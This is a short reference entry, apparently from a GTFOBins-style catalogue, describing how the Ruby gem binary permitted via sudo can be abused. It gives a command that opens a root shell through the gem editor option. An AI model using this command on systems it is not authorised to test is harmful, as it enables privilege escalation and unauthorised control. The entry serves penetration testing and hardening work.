 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
This requires the name of an installed gem to be provided (rdoc is usually installed).
sudo gem open -e "/bin/sh -c /bin/sh" rdoc